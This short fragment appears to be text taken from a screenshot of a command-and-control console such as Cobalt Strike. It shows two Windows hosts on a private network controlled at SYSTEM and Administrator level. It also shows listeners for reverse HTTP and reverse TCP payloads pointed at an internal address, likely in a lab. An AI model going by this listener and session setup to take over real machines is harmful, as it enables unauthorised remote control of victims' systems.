 external internal user computer note pid last
172.16.5.4 172.16.5.4 SYSTEM * WIN-N96FIMQK2OI 2872 12s
172.16.5.65 172.16.5.65 Administrator * WIN-7C0LSMJMEA6 2184 4s
日志X 监听器X
name payload host port beacons
cs windows/beacon_http/reverse_http 172.16.5.23 555 172.16.5.23
msf windows/foreign/reverse_tcp 172.16.5.23 666